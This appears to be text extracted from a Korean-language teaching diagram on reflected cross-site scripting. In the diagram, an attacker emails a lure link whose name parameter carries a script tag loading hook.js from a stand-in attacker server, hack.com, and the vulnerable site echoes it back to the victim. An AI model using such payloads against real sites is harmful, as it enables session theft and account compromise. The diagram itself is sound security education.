 고객님이 요청하신 제품이 입고되었습니다. 확인해보세요.
<a href=http://insecure.com/1.do?name=<script
src="http://hack.com/hook.js"/>확인</a>
@#&$
공격자
1 이메일로 URL 전달
5
script
실행
****
2 URL을 클릭하여 요청
4 공격 스크립트 전달
3 스크립트를 포함한 응답 전달
희생자
취약 서버
insecure.com
<script src="http://hack.com/hook.js"/>님 환영합니다.
공격자 서버
hack.com